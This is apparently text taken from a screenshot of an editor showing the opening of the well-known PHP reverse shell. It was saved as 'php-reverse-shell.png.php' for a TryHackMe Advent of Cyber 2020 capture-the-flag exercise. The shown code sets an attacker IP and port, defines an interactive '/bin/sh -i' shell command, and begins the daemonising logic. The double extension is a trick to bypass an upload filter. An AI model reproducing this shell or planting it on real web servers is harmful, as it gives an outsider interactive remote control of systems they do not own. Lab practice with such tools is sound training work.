 /root/ctf/tryhackme/Advent of cyber 2020/php-reverse-shell-1.0/php-reverse-shell.png.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
//
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.78.30';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {